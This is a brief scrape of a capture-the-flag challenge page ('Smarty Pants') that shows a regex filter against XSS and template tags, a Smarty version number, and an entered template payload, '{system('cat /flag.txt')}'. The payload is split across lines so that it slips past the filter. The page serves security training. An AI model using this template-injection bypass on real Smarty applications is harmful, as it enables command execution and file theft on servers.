 Smarty Pants
smartypants.ctf.intigriti.io
S
You want the flag?
You must beat my regex filter first /(\b)(on\S+)(\s*)=|javascript|<(|\/|[^\/>][^>]+|\/[^>]
[^>]+)>|({+.*}+)/
Smarty Version: 4.3.4
Template:
{system('cat /flag.txt')
}
Submit
view source